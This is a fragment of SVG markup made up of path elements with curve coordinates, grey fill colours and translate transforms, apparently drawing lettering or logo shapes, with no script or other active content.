<path d="M0 0 C5.00071909 10.00143819 -0.27979077 26.89007165 -3.0546875 36.74609375 C-5.3410143 44.89843421 -6.71426659 52.52800453 -7 61 C-6.38511719 60.69964844 -5.77023437 60.39929688 -5.13671875 60.08984375 C-4.32847656 59.70957031 -3.52023437 59.32929688 -2.6875 58.9375 C-1.48673828 58.36322266 -1.48673828 58.36322266 -0.26171875 57.77734375 C2 57 2 57 5 58 C6.1875 60.5625 6.1875 60.5625 7 63 C-0.5915856 69.4677557 -10.68675626 76.26200595 -21.0625 75.4609375 C-24.9977241 74.52473499 -27.95707327 72.6307053 -30.13842773 69.2199707 C-34.11692599 58.96877074 -29.53496842 46.4562472 -26.9152832 36.28491211 C-23.2531632 22.42026371 -23.2531632 22.42026371 -27.0625 9.0625 C-27.701875 8.051875 -28.34125 7.04125 -29 6 C-29 5.01 -29 4.02 -29 3 C-19.37475437 -0.0718869 -10.05680235 -0.1398937 0 0 Z " fill="#363636" transform="translate(549,70)"/>
<path d="M0 0 C1.23234375 -0.02578125 2.4646875 -0.0515625 3.734375 -0.078125 C7.48303177 0.27174963 9.28710036 0.98362288 12.25 3.25 C14.0625 5.9375 14.0625 5.9375 15.25 8.25 C15.91 7.59 16.57 6.93 17.25 6.25 C19.4921875 5.94921875 19.4921875 5.94921875 22.125 5.9375 C22.98867187 5.92074219 23.85234375 5.90398437 24.7421875 5.88671875 C27.68096692 6.31242979 29.04833799 7.30946534 31.25 9.25 C31.25 8.59 31.25 7.93 31.25 7.25 C33.57595946 6.08702027 35.03723231 6.08399309 37.625 6.0625 C38.78128906 6.04123047 38.78128906 6.04123047 39.9609375 6.01953125 C42.46834888 6.27198393 44.08261902 6.99806533 46.25 8.25 C47.24 7.59 48.23 6.93 49.25 6.25 C52.4375 6.125 52.4375 6.125 55.25 6.25 C55.229375 5.445625 55.20875 4.64125 55.1875 3.8125 C55.25 1.25 55.25 1.25 56.25 0.25 C58.75 0.125 58.75 0.125 61.25 0.25 C63.21822886 2.21822886 62.91248381 5.59808709 63.25 8.25 C64.24 7.59 65.23 6.93 66.25 6.25 C69.29453491 5.76780847 72.20291087 5.78715102 75.25 6.25 C77.75160818 8.12620613 78.86945652 9.48891303 80.25 12.25 C80.80512815 16.88213493 80.8864242 20.23172127 78.375 24.25 C75.59133676 26.86991834 74.74815479 27.21309965 70.875 27.5 C67.13340672 27.24195908 65.89325846 26.78752812 63.25 24.25 C62.92 24.91 62.59 25.57 62.25 26.25 C59.703125 26.76953125 59.703125 26.76953125 56.5 27.0625 C55.45328125 27.17207031 54.4065625 27.28164062 53.328125 27.39453125 C49.80285191 27.22900447 48.08553528 26.28213362 45.25 24.25 C44.734375 24.745 44.21875 25.24 43.6875 25.75 C40.36025784 27.79753364 38.10169806 27.58786825 34.25 27.25 C33.363125 26.87875 32.47625 26.5075 31.5625 26.125 C30.799375 25.83625 30.03625 25.5475 29.25 25.25 C27.26669827 26.11649466 27.26669827 26.11649466 25.25 27.25 C20.6322414 27.74125091 17.95464403 27.08296308 14.25 24.25 C14.25 23.59 14.25 22.93 14.25 22.25 C13.42113281 22.90355469 12.59226562 23.55710938 11.73828125 24.23046875 C8.02509275 26.70410917 4.88758963 26.68914632 0.4375 26.5625 C-0.24248047 26.55283203 -0.92246094 26.54316406 -1.62304688 26.53320312 C-6.58047672 26.41952328 -6.58047672 26.41952328 -7.75 25.25 C-7.84946453 23.48140807 -7.88080217 21.70888549 -7.8828125 19.9375 C-7.88410156 18.86242187 -7.88539063 17.78734375 -7.88671875 16.6796875 C-7.88091797 14.98199219 -7.88091797 14.98199219 -7.875 13.25 C-7.87886719 12.11820313 -7.88273438 10.98640625 -7.88671875 9.8203125 C-7.88542969 8.74523437 -7.88414062 7.67015625 -7.8828125 6.5625 C-7.88168457 5.56863281 -7.88055664 4.57476562 -7.87939453 3.55078125 C-7.61066372 -1.22755674 -4.0463049 0.05036894 0 0 Z M0.25 8.25 C0.25 11.88 0.25 15.51 0.25 19.25 C2.23 18.92 4.21 18.59 6.25 18.25 C7.2589034 14.01353233 7.2589034 14.01353233 6.3125 9.875 C5.961875 9.33875 5.61125 8.8025 5.25 8.25 C3.6 8.25 1.95 8.25 0.25 8.25 Z M52.25 13.25 C52.25 15.23 52.25 17.21 52.25 19.25 C53.24 19.25 54.23 19.25 55.25 19.25 C55.25 17.6 55.25 15.95 55.25 14.25 C54.26 13.92 53.27 13.59 52.25 13.25 Z " fill="#EDEDED" transform="translate(1005.75,159.75)"/>
<path d="M0 0 C2.5 1.5 2.5 1.5 4 3 C6.6905528 1.77992056 6.6905528 1.77992056 9 0 C16.25650558 -0.59479554 16.25650558 -0.59479554 19.5 2 C19.995 2.66 20.49 3.32 21 4 C21.680625 3.34 22.36125 2.68 23.0625 2 C26.74874118 -0.50978123 28.61738151 -0.62608836 33 0 C35.9375 2 35.9375 2 38 4 C38.36996094 3.34773437 38.73992187 2.69546875 39.12109375 2.0234375 C41 0 41 0 43.84765625 -0.4609375 C44.90855469 -0.43257812 45.96945312 -0.40421875 47.0625 -0.375 C48.65771484 -0.35566406 48.65771484 -0.35566406 50.28515625 -0.3359375 C53 0 53 0 55 2 C55.25 4.5 55.25 4.5 55 7 C54.34 7.66 53.68 8.32 53 9 C53.495 9.495 53.99 9.99 54.5 10.5 C56.58124142 13.9687357 56.66439044 17.10636299 56 21 C54.5625 23.9375 54.5625 23.9375 52 26 C48.11666902 27.08305745 44.58991037 27.62420777 40.78125 26.12890625 C39 25 39 25 38 23 C36.948125 23.99 36.948125 23.99 35.875 25 C32.50426417 27.34485971 31.01864402 27.51301839 27 27 C24.32831798 25.96101255 23.04325521 25.04325521 21 23 C19.948125 23.99 19.948125 23.99 18.875 25 C15.50426417 27.34485971 14.01864402 27.51301839 10 27 C7.625 26 7.625 26 6 25 C5.67 25.33 5.34 25.66 5 26 C3.65732587 26.08631874 2.31025678 26.10706473 0.96484375 26.09765625 C0.15595703 26.09443359 -0.65292969 26.09121094 -1.48632812 26.08789062 C-2.33646484 26.07951172 -3.18660156 26.07113281 -4.0625 26.0625 C-4.91650391 26.05798828 -5.77050781 26.05347656 -6.65039062 26.04882812 C-8.76695663 26.03700373 -10.88348685 26.01906769 -13 26 C-14 23 -14 23 -13 20.1875 C-10.86287998 16.78146496 -8.67987215 14.81180082 -5.5234375 12.39453125 C-3.72008982 10.97068978 -3.72008982 10.97068978 -3 8 C-3.66 7.67 -4.32 7.34 -5 7 C-5.33 8.32 -5.66 9.64 -6 11 C-7.98 11 -9.96 11 -12 11 C-12.76534775 8.2447481 -13.19022104 6.55481136 -12.25 3.8125 C-9.16913264 -0.65475768 -4.96182282 -0.68886474 0 0 Z M12 7 C10.8328432 10.50147041 10.86642547 13.32670036 11 17 C11.33 17.66 11.66 18.32 12 19 C12.66 19 13.32 19 14 19 C15.49498913 16.01002175 15.11577446 13.29957225 15 10 C14.67 9.01 14.34 8.02 14 7 C13.34 7 12.68 7 12 7 Z M29 7 C27.82326802 9.35346396 27.83376134 10.8806033 27.8125 13.5 C27.79832031 14.2940625 27.78414062 15.088125 27.76953125 15.90625 C27.80333697 18.22033317 27.80333697 18.22033317 30 20 C31.28612676 18.94021067 31.28612676 18.94021067 31.09765625 16.49609375 C31.08605469 15.48675781 31.07445312 14.47742188 31.0625 13.4375 C31.05347656 12.42558594 31.04445313 11.41367188 31.03515625 10.37109375 C31.02355469 9.58863281 31.01195312 8.80617187 31 8 C30.34 7.67 29.68 7.34 29 7 Z M3 15 C1.515 16.98 1.515 16.98 0 19 C1.32 19 2.64 19 4 19 C3.67 17.68 3.34 16.36 3 15 Z M45 15 C44.67 15.66 44.34 16.32 44 17 C44.99 17.99 45.98 18.98 47 20 C47.33 18.35 47.66 16.7 48 15 C47.01 15 46.02 15 45 15 Z " fill="#E7E7E7" transform="translate(1105,160)"/>
<path d="M0 0 C2.2734375 0.515625 2.2734375 0.515625 3.78515625 2.08984375 C6.19107072 6.41409533 6.19107072 6.41409533 7.2734375 8.515625 C7.7065625 9.32 8.1396875 10.124375 8.5859375 10.953125 C9.91828012 15.91912933 10.20285896 20.56826576 7.9609375 25.265625 C-2.78975345 34.26620347 -19.33128091 36.61269116 -32.7265625 39.515625 C-33.6340625 39.721875 -34.5415625 39.928125 -35.4765625 40.140625 C-38.94617596 39.17684348 -40.04885724 36.70682708 -41.90625 33.75390625 C-42.97518003 30.83725432 -42.70116779 29.45534936 -41.7265625 26.515625 C-39.64794922 24.74560547 -39.64794922 24.74560547 -36.90625 23.1328125 C-35.90247314 22.52767822 -34.89869629 21.92254395 -33.86450195 21.29907227 C-32.78773193 20.66928467 -31.71096191 20.03949707 -30.6015625 19.390625 C-22.49887604 14.52157121 -14.65533048 9.59518457 -7.28271484 3.66552734 C-4.85890012 1.77598265 -3.04547662 0.57593541 0 0 Z " fill="#373737" transform="translate(558.7265625,23.484375)"/>
<path d="M0 0 C-0.13277344 0.60585937 -0.26554688 1.21171875 -0.40234375 1.8359375 C-1.67567364 7.87728368 -2.50255404 13.84737892 -3 20 C-2.0925 19.525625 -1.185 19.05125 -0.25 18.5625 C2.26427949 17.35371179 4.29568209 16.52006114 7 16 C7.928125 17.2065625 7.928125 17.2065625 8.875 18.4375 C10.74164041 21.03874519 10.74164041 21.03874519 13 22 C11.43334585 17.73521927 9.96796255 14.78973755 6.8125 11.5 C4.39122085 8.81238015 4.00375047 8.02045711 3.3125 4.25 C4 1 4 1 6.0625 -0.9375 C9.64033621 -2.23161097 12.21920753 -2.41245009 16 -2 C18.4375 -0.5 18.4375 -0.5 20 1 C19.125 7.75 19.125 7.75 18 10 C18.66 10.99 19.32 11.98 20 13 C20.57508897 18.17580071 20.57508897 18.17580071 20 21 C15.82881878 25.28094914 12.85593563 26.10950413 6.97265625 26.23046875 C5 26 5 26 2 24 C-0.35065178 24.28566879 -0.35065178 24.28566879 -3 25 C-5.33177975 25.34403308 -7.66487041 25.67949202 -10 26 C-10.33 25.01 -10.66 24.02 -11 23 C-11.680625 23.515625 -12.36125 24.03125 -13.0625 24.5625 C-16.89147772 26.43625505 -18.93334276 26.12962701 -23 25 C-26.05185054 21.91982602 -26.43198073 19.5108785 -26.4375 15.25 C-26.28181669 9.7063204 -25.48846141 5.40184405 -22 1 C-16.2250434 -3.88650174 -6.77758936 -2.25919645 0 0 Z " fill="#3C3C3C" transform="translate(747,116)"/>
<path d="M0 0 C2.61870102 0.32084985 4.74066707 1.2561081 7.16796875 2.265625 C6.03095416 10.12396799 4.86448723 17.9773638 3.67626953 25.828125 C3.23921435 28.78381041 2.83428204 31.74084166 2.4453125 34.703125 C2.22877767 36.20325708 2.01141082 37.70326945 1.79296875 39.203125 C1.62023437 40.49089844 1.4475 41.77867188 1.26953125 43.10546875 C-0.17952949 47.26252597 -1.95177495 48.32070641 -5.83203125 50.265625 C-8.8010646 50.91574092 -10.73435528 50.62702053 -13.83203125 50.265625 C-18.94501805 42.59614479 -17.85186051 29.91925806 -16.11328125 21.09765625 C-13.94404023 11.78268009 -10.98505448 0.08499075 0 0 Z " fill="#363633" transform="translate(995.83203125,79.734375)"/>
<path d="M0 0 C1.093125 0.226875 2.18625 0.45375 3.3125 0.6875 C2.98096116 5.99212144 -0.14862316 9.9331412 -3.6875 13.6875 C-5.88671875 14.92578125 -5.88671875 14.92578125 -7.6875 15.6875 C-7.6875 16.6775 -7.6875 17.6675 -7.6875 18.6875 C-8.6775 18.6875 -9.6675 18.6875 -10.6875 18.6875 C-10.97125488 19.27160645 -11.25500977 19.85571289 -11.54736328 20.45751953 C-12.59152781 22.49978907 -13.71233642 24.42464958 -14.9296875 26.3671875 C-15.56970703 27.39005859 -15.56970703 27.39005859 -16.22265625 28.43359375 C-16.66480469 29.13613281 -17.10695312 29.83867188 -17.5625 30.5625 C-17.99691406 31.25730469 -18.43132812 31.95210937 -18.87890625 32.66796875 C-19.73565742 34.03413954 -20.5966436 35.39766502 -21.4621582 36.75830078 C-22.25442642 38.0056615 -23.03750249 39.25892952 -23.80932617 40.51904297 C-24.70754115 41.94883733 -25.69071426 43.32459125 -26.6875 44.6875 C-29.25 45.0625 -29.25 45.0625 -31.6875 44.6875 C-32.6775 44.6875 -33.6675 44.6875 -34.6875 44.6875 C-36.38297681 46.68276172 -36.38297681 46.68276172 -37.875 49.1875 C-38.40480469 50.0228125 -38.93460938 50.858125 -39.48046875 51.71875 C-39.87878906 52.3684375 -40.27710938 53.018125 -40.6875 53.6875 C-40.275 53.1925 -39.8625 52.6975 -39.4375 52.1875 C-37.6875 50.6875 -37.6875 50.6875 -33.6875 50.6875 C-35.20488219 55.02753939 -37.47377915 58.67285693 -40.0625 62.4375 C-40.44921875 63.02660156 -40.8359375 63.61570313 -41.234375 64.22265625 C-44.18011484 68.52264562 -44.18011484 68.52264562 -46.8515625 69.390625 C-47.45742187 69.48859375 -48.06328125 69.5865625 -48.6875 69.6875 C-49.3475 70.6775 -50.0075 71.6675 -50.6875 72.6875 C-51.3475 72.3575 -52.0075 72.0275 -52.6875 71.6875 C-50.0475 68.0575 -47.4075 64.4275 -44.6875 60.6875 C-48.81388505 62.75069252 -50.18864255 64.23898531 -52.9375 67.8125 C-53.99710938 69.17761719 -53.99710938 69.17761719 -55.078125 70.5703125 C-55.60921875 71.26898438 -56.1403125 71.96765625 -56.6875 72.6875 C-57.6775 72.3575 -58.6675 72.0275 -59.6875 71.6875 C-59.0275 70.0375 -58.3675 68.3875 -57.6875 66.6875 C-58.3475 66.6875 -59.0075 66.6875 -59.6875 66.6875 C-59.6875 67.3475 -59.6875 68.0075 -59.6875 68.6875 C-60.3475 68.6875 -61.0075 68.6875 -61.6875 68.6875 C-62.6875 66.6875 -62.6875 66.6875 -62.6875 63.6875 C-61.6875 61.5 -61.6875 61.5 -60.6875 59.6875 C-60.0275 59.6875 -59.3675 59.6875 -58.6875 59.6875 C-58.43355469 59.09582031 -58.17960937 58.50414062 -57.91796875 57.89453125 C-56.55196788 55.4444027 -55.15813789 54.1515418 -53 52.375 C-49.01265318 49.0016468 -45.33762333 45.41873719 -41.6875 41.6875 C-40.02083333 40.02083333 -38.35416667 38.35416667 -36.6875 36.6875 C-36.16542969 36.15382812 -35.64335937 35.62015625 -35.10546875 35.0703125 C-32.11007969 32.02759224 -29.07464407 29.13128475 -25.8125 26.375 C-18.56860413 20.08572607 -12.59983869 13.2383392 -7.9765625 4.81640625 C-4.81322105 -0.40790009 -4.81322105 -0.40790009 0 0 Z " fill="#424242" transform="translate(184.6875,20.3125)"/>
<path d="M0 0 C0.2536578 5.98959718 -0.72240291 11.39749222 -1.9375 17.25 C-3.38486394 24.48619039 -4.65394095 31.61163919 -5 39 C-3.68 39 -2.36 39 -1 39 C-1.96371494 41.40928735 -2.65210163 42.76007009 -4.8125 44.25 C-7.4073645 45.13966783 -9.27050909 45.27294909 -12 45 C-12.680625 44.62875 -13.36125 44.2575 -14.0625 43.875 C-15.0215625 43.441875 -15.0215625 43.441875 -16 43 C-16.61875 43.309375 -17.2375 43.61875 -17.875 43.9375 C-20.96556272 45.48278136 -22.75720595 45.03493427 -26 44 C-29.45214777 39.41345852 -29.55356142 35.59776389 -29.4296875 30.0234375 C-28.79725784 25.57343244 -26.99941213 22.3175316 -24 19 C-21.63386544 17.81693272 -20.13219264 17.86645392 -17.5 17.875 C-16.30890625 17.87113281 -16.30890625 17.87113281 -15.09375 17.8671875 C-13 18 -13 18 -11 19 C-10.87882813 17.71222656 -10.75765625 16.42445312 -10.6328125 15.09765625 C-10.46403135 13.41922152 -10.29473387 11.74083865 -10.125 10.0625 C-10.04636719 9.21236328 -9.96773437 8.36222656 -9.88671875 7.48632812 C-9.80292969 6.67744141 -9.71914063 5.86855469 -9.6328125 5.03515625 C-9.52283936 3.91185913 -9.52283936 3.91185913 -9.41064453 2.76586914 C-9.27513184 2.18313232 -9.13961914 1.60039551 -9 1 C-6.04335481 -0.4783226 -3.25770263 -0.06032783 0 0 Z " fill="#3B3B3B" transform="translate(720,97)"/>
<path d="M0 0 C1.23234375 -0.02578125 2.4646875 -0.0515625 3.734375 -0.078125 C7.48303177 0.27174963 9.28710036 0.98362288 12.25 3.25 C14.0625 5.9375 14.0625 5.9375 15.25 8.25 C15.91 7.59 16.57 6.93 17.25 6.25 C19.4921875 5.94921875 19.4921875 5.94921875 22.125 5.9375 C22.98867187 5.92074219 23.85234375 5.90398437 24.7421875 5.88671875 C27.68096692 6.31242979 29.04833799 7.30946534 31.25 9.25 C31.25 8.59 31.25 7.93 31.25 7.25 C32.24 7.58 33.23 7.91 34.25 8.25 C33.92 10.56 33.59 12.87 33.25 15.25 C35.89 16.24 38.53 17.23 41.25 18.25 C40.92 19.57 40.59 20.89 40.25 22.25 C38.6 22.25 36.95 22.25 35.25 22.25 C34.755 20.765 34.755 20.765 34.25 19.25 C32.6 19.91 30.95 20.57 29.25 21.25 C29.25 20.59 29.25 19.93 29.25 19.25 C28.528125 19.765625 27.80625 20.28125 27.0625 20.8125 C23.8304634 22.46442982 22.63391693 22.31351675 19.25 21.25 C18.92 19.93 18.59 18.61 18.25 17.25 C21.88 17.25 25.51 17.25 29.25 17.25 C27.98053486 12.42557816 27.98053486 12.42557816 24.25 9.25 C21.48940207 8.90492526 19.88797122 8.89801588 17.4375 10.25 C15.5787117 13.38059083 15.69854157 16.69774828 16.25 20.25 C17.85480784 23.37606964 17.85480784 23.37606964 20.1953125 23.76171875 C20.91460938 23.81972656 21.63390625 23.87773437 22.375 23.9375 C23.65375 24.040625 24.9325 24.14375 26.25 24.25 C25.755 25.735 25.755 25.735 25.25 27.25 C20.62390802 27.5727506 17.96973879 27.09450614 14.25 24.25 C14.25 23.59 14.25 22.93 14.25 22.25 C13.42113281 22.90355469 12.59226562 23.55710938 11.73828125 24.23046875 C8.02509275 26.70410917 4.88758963 26.68914632 0.4375 26.5625 C-0.24248047 26.55283203 -0.92246094 26.54316406 -1.62304688 26.53320312 C-6.58047672 26.41952328 -6.58047672 26.41952328 -7.75 25.25 C-7.84946453 23.48140807 -7.88080217 21.70888549 -7.8828125 19.9375 C-7.88410156 18.86242187 -7.88539063 17.78734375 -7.88671875 16.6796875 C-7.88091797 14.98199219 -7.88091797 14.98199219 -7.875 13.25 C-7.87886719 12.11820313 -7.88273438 10.98640625 -7.88671875 9.8203125 C-7.88542969 8.74523437 -7.88414062 7.67015625 -7.8828125 6.5625 C-7.88168457 5.56863281 -7.88055664 4.57476562 -7.87939453 3.55078125 C-7.61066372 -1.22755674 -4.0463049 0.05036894 0 0 Z M0.25 8.25 C0.25 11.88 0.25 15.51 0.25 19.25 C2.23 18.92 4.21 18.59 6.25 18.25 C7.2589034 14.01353233 7.2589034 14.01353233 6.3125 9.875 C5.961875 9.33875 5.61125 8.8025 5.25 8.25 C3.6 8.25 1.95 8.25 0.25 8.25 Z " fill="#F6F6F6" transform="translate(1005.75,159.75)"/>
<path d="M0 0 C2.2734375 0.515625 2.2734375 0.515625 3.78515625 2.08984375 C6.19107072 6.41409533 6.19107072 6.41409533 7.2734375 8.515625 C7.7065625 9.32 8.1396875 10.124375 8.5859375 10.953125 C9.91828012 15.91912933 10.20285896 20.56826576 7.9609375 25.265625 C-2.78975345 34.26620347 -19.33128091 36.61269116 -32.7265625 39.515625 C-33.6340625 39.721875 -34.5415625 39.928125 -35.4765625 40.140625 C-38.94617596 39.17684348 -40.04885724 36.70682708 -41.90625 33.75390625 C-42.97518003 30.83725432 -42.70116779 29.45534936 -41.7265625 26.515625 C-39.64794922 24.74560547 -39.64794922 24.74560547 -36.90625 23.1328125 C-35.90247314 22.52767822 -34.89869629 21.92254395 -33.86450195 21.29907227 C-32.78773193 20.66928467 -31.71096191 20.03949707 -30.6015625 19.390625 C-22.49887604 14.52157121 -14.65533048 9.59518457 -7.28271484 3.66552734 C-4.85890012 1.77598265 -3.04547662 0.57593541 0 0 Z M-5.3515625 6.890625 C-16.0795182 14.75222677 -27.13113943 21.99454908 -38.7265625 28.515625 C-38.07071061 32.12554879 -38.07071061 32.12554879 -36.7265625 35.515625 C-26.09119198 34.83326716 -16.28746037 32.21670265 -6.2890625 28.640625 C-5.61472168 28.40835205 -4.94038086 28.1760791 -4.24560547 27.93676758 C0.27124472 26.25777338 3.25527965 24.28108106 6.2734375 20.515625 C6.497685 13.78819992 3.78536384 9.11397253 0.2734375 3.515625 C-1.77851135 3.515625 -3.80975624 5.73995543 -5.3515625 6.890625 Z " fill="#F6F6F6" transform="translate(558.7265625,23.484375)"/>
<path d="M0 0 C2.25 1.5625 2.25 1.5625 4 3 C6.20800528 2.78282648 6.20800528 2.78282648 8 2 C8 5 8 5 7.5078125 6.875 C6.92584838 9.31029599 6.86737176 11.49793594 6.875 14 C6.87242188 14.845625 6.86984375 15.69125 6.8671875 16.5625 C6.93871103 19.29146146 6.93871103 19.29146146 8 23 C10.97 23.33 13.94 23.66 17 24 C16.67 24.99 16.34 25.98 16 27 C12.05272412 27.17942163 9.4019487 27.09350689 6 25 C5.67 25.33 5.34 25.66 5 26 C3.65732587 26.08631874 2.31025678 26.10706473 0.96484375 26.09765625 C0.15595703 26.09443359 -0.65292969 26.09121094 -1.48632812 26.08789062 C-2.33646484 26.07951172 -3.18660156 26.07113281 -4.0625 26.0625 C-4.91650391 26.05798828 -5.77050781 26.05347656 -6.65039062 26.04882812 C-8.76695663 26.03700373 -10.88348685 26.01906769 -13 26 C-14 23 -14 23 -13 20.1875 C-10.86287998 16.78146496 -8.67987215 14.81180082 -5.5234375 12.39453125 C-3.72008982 10.97068978 -3.72008982 10.97068978 -3 8 C-3.66 7.67 -4.32 7.34 -5 7 C-5.33 8.32 -5.66 9.64 -6 11 C-7.98 11 -9.96 11 -12 11 C-12.76534775 8.2447481 -13.19022104 6.55481136 -12.25 3.8125 C-9.1748807 -0.64642299 -4.95769152 -0.70393186 0 0 Z M3 15 C1.515 16.98 1.515 16.98 0 19 C1.32 19 2.64 19 4 19 C3.67 17.68 3.34 16.36 3 15 Z " fill="#F3F3F3" transform="translate(1105,160)"/>
<path d="M0 0 C2.5 0.125 2.5 0.125 3.5 1.125 C3.86760731 3.45317964 4.20241581 5.7868385 4.5 8.125 C5.49 7.465 6.48 6.805 7.5 6.125 C10.54453491 5.64280847 13.45291087 5.66215102 16.5 6.125 C19.00160818 8.00120613 20.11945652 9.36391303 21.5 12.125 C22.05512815 16.75713493 22.1364242 20.10672127 19.625 24.125 C16.84133676 26.74491834 15.99815479 27.08809965 12.125 27.375 C8.38340672 27.11695908 7.14325846 26.66252812 4.5 24.125 C4.17 24.785 3.84 25.445 3.5 26.125 C1.52 26.125 -0.46 26.125 -2.5 26.125 C-2.17 25.465 -1.84 24.805 -1.5 24.125 C-0.51 24.125 0.48 24.125 1.5 24.125 C1.5 17.195 1.5 10.265 1.5 3.125 C0.51 3.125 -0.48 3.125 -1.5 3.125 C-1.5 5.435 -1.5 7.745 -1.5 10.125 C-1.83 9.465 -2.16 8.805 -2.5 8.125 C-4.81 8.455 -7.12 8.785 -9.5 9.125 C-9.17 8.135 -8.84 7.145 -8.5 6.125 C-6.85 6.125 -5.2 6.125 -3.5 6.125 C-3.520625 5.320625 -3.54125 4.51625 -3.5625 3.6875 C-3.47911354 0.26865518 -3.40649644 0.17032482 0 0 Z " fill="#F5F5F5" transform="translate(1064.5,159.875)"/>
<path d="M0 0 C-0.15855469 0.52722656 -0.31710937 1.05445312 -0.48046875 1.59765625 C-1.12437073 4.57509773 -1.24560064 7.39181863 -1.3125 10.4375 C-1.34988281 11.54996094 -1.38726563 12.66242188 -1.42578125 13.80859375 C-0.89727147 17.76999271 0.0836631 19.29025698 3 22 C6.00376972 23.23111834 6.00376972 23.23111834 9.25 23.8125 C10.32765625 24.04582031 11.4053125 24.27914062 12.515625 24.51953125 C13.74539063 24.75736328 13.74539063 24.75736328 15 25 C14.43902099 29.83475335 12.93841759 33.76482035 10.75 38.0625 C10.31880859 38.9606543 10.31880859 38.9606543 9.87890625 39.87695312 C7.21627113 45.18478251 3.91499877 48.72333415 -1 52 C-6.20045859 52.66037569 -6.20045859 52.66037569 -9 52 C-15.49275924 44.50835472 -14.40592644 35.32292593 -14 26 C-13.21803605 17.64415665 -10.47192358 8.13062845 -5.0234375 1.6484375 C-3 0 -3 0 0 0 Z M-7 12 C-9.83467444 19.20479753 -10.32754172 26.22169381 -10.375 33.875 C-10.38853516 34.79047607 -10.40207031 35.70595215 -10.41601562 36.64916992 C-10.38380551 41.51513454 -10.30711518 45.1284493 -7 49 C-4.58736705 49.75085106 -4.58736705 49.75085106 -2 49 C2.98488754 45.83667006 4.90266812 41.92633718 7.3125 36.75 C7.67150391 36.00492188 8.03050781 35.25984375 8.40039062 34.4921875 C9.27800759 32.66674422 10.14054823 30.8340658 11 29 C9.00167898 27.9896632 7.00177644 27.0008115 4.96484375 26.0703125 C-2.04475342 22.80186835 -2.04475342 22.80186835 -4 19 C-4.73260159 16.68652128 -5.411438 14.354248 -6 12 C-6.33 12 -6.66 12 -7 12 Z " fill="#F4F4F4" transform="translate(657,78)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C4.125 5.75 4.125 5.75 3 8 C2.86695727 10.03998851 2.76892881 12.08230011 2.6875 14.125 C2.17342441 22.38448111 0.21914502 30.05236436 -2 38 C-2.33 36.68 -2.66 35.36 -3 34 C-4.32 34 -5.64 34 -7 34 C-7.33 34.99 -7.66 35.98 -8 37 C-8 36.01 -8 35.02 -8 34 C-9.98 33.34 -11.96 32.68 -14 32 C-14 31.34 -14 30.68 -14 30 C-16.475 29.01 -16.475 29.01 -19 28 C-18.31164062 26.93072266 -18.31164062 26.93072266 -17.609375 25.83984375 C-14.27007695 20.62745204 -11.00642459 15.41156426 -8 10 C-7.34 10 -6.68 10 -6 10 C-5.62875 8.9171875 -5.62875 8.9171875 -5.25 7.8125 C-3.86858872 4.70432462 -2.33146746 2.47276852 0 0 Z " fill="#9E9E9E" transform="translate(134,107)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.08965794 6.22248865 1.12620725 11.43077543 0.046875 16.62109375 C-0.30214266 18.30988357 -0.65109934 19.998686 -1 21.6875 C-1.17901855 22.5436792 -1.35803711 23.3998584 -1.54248047 24.28198242 C-2.38462186 28.43153478 -3.10706322 32.52356811 -3.4921875 36.7421875 C-3.56050781 37.47348877 -3.62882812 38.20479004 -3.69921875 38.95825195 C-3.86478372 40.94020264 -3.99224801 42.92523045 -4.1171875 44.91015625 C-5 48 -5 48 -7.90234375 49.94140625 C-11.26457447 51.09041574 -12.70540719 51.24660268 -16 50 C-18.73818442 47.94636168 -19.37913219 46.29836024 -20 43 C-20.91120575 28.73612539 -19.33422099 13.94242963 -10.875 2 C-7.31167817 -1.80087661 -4.93199415 -0.86526213 0 0 Z M-9.03125 5.1171875 C-11.15510925 8.22712427 -12.15392878 10.88882873 -13.1875 14.5 C-13.51105469 15.6034375 -13.83460938 16.706875 -14.16796875 17.84375 C-15.72230475 23.74001049 -16.18262131 29.04614746 -16.1875 35.125 C-16.19974609 35.93582031 -16.21199219 36.74664062 -16.22460938 37.58203125 C-16.22654297 38.36191406 -16.22847656 39.14179687 -16.23046875 39.9453125 C-16.23457764 40.65187988 -16.23868652 41.35844727 -16.24291992 42.08642578 C-16.10265227 44.32864629 -16.10265227 44.32864629 -14 47 C-11.03 46.505 -11.03 46.505 -8 46 C-7.89453857 45.18958252 -7.78907715 44.37916504 -7.68041992 43.54418945 C-7.27726324 40.47009244 -6.86834673 37.39682589 -6.45581055 34.32397461 C-6.19476197 32.36694168 -5.94006309 30.40906506 -5.68554688 28.45117188 C-4.67698705 20.97260561 -3.35222509 13.71628509 -1.48168945 6.40307617 C-1.32273193 5.61006104 -1.16377441 4.8170459 -1 4 C-2.04342781 2.76163834 -2.04342781 2.76163834 -4.3125 2.625 C-7.17120944 2.7412302 -7.17120944 2.7412302 -9.03125 5.1171875 Z " fill="#F2F2F2" transform="translate(342,80)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C1.9910737 7.37404027 0.8612634 13.69120061 -0.5 20 C-2.39698846 29.25383709 -3.18869373 38.598392 -4 48 C-10.65625 51 -10.65625 51 -13.75 51 C-16.97148104 49.56823065 -17.54489362 48.22671895 -19 45 C-19.44175301 41.63952171 -19.42671049 38.32259399 -19.375 34.9375 C-19.36557373 33.99737061 -19.35614746 33.05724121 -19.34643555 32.08862305 C-19.11345775 21.32616273 -17.09377376 11.0975036 -11 2 C-7.19562985 -1.52057641 -5.00529834 -1.09206509 0 0 Z M-9.625 6.3125 C-15.61999504 16.94513271 -16.89520673 30.01333362 -16 42 C-15.07846142 44.80085699 -15.07846142 44.80085699 -14 47 C-11.03 46.505 -11.03 46.505 -8 46 C-7.89453857 45.26064209 -7.78907715 44.52128418 -7.68041992 43.75952148 C-3.96052856 17.81312789 -3.96052856 17.81312789 -1.41796875 6.4296875 C-1.28003906 5.62789063 -1.14210938 4.82609375 -1 4 C-2.04466109 2.78384032 -2.04466109 2.78384032 -4.25 2.4375 C-7.51909181 3.10617787 -7.81911709 3.6310375 -9.625 6.3125 Z " fill="#F3F3F3" transform="translate(481,80)"/>
<path d="M0 0 C1.175625 0.0825 2.35125 0.165 3.5625 0.25 C6.56540859 4.75436288 6.25309976 8.97184468 5.5625 14.25 C3.12256492 20.91445077 -0.61032329 25.4275349 -7.0625 28.5 C-9.4375 29.25 -9.4375 29.25 -12.4375 29.25 C-13.13441457 19.26089115 -10.63022481 9.18025191 -4.4375 1.25 C-3.4375 0.25 -3.4375 0.25 0 0 Z " fill="#393833" transform="translate(924.4375,78.75)"/>
